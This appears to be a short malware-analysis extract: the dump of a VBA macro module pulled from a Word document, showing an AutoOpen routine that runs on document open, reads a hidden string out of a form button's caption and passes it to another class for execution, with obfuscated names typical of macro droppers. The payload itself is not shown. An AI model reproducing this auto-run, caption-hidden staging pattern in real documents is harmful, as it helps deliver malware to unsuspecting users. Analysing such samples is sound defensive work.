 VBA MACRO leftArgumentMain.bas
in file: word/vbaProject.bin - OLE stream: 'VBA/leftArgumentMain'
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
Sub autoopen()
    leftCounter
End Sub
Function tr(rightBufConvert)
    tr = rightBufConvert
End Function
Sub leftCounter()
    Dim iteratorTitleNext As String
    iteratorTitleNext = Replace(frm.cbtn1.Caption, "1", "")
    Set leftText = New globalScreen
    leftText.textboxTable iteratorTitleNext, argumentExceptionButton
    frm.cbtn1_Click
End Sub